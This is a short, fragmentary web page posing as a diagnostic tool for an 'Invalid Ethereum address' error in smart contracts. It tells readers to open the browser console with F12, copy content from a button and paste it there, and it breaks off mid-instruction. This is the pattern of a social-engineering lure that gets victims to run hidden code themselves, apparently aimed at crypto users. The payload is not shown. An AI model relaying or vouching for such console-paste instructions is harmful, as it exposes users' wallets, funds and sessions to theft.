
CAMBI
Explain: Invalid Ethereum address
on row: in smart-contracts
Publicada en
16 de mayo de 2026
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid Ethereum
address on row:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press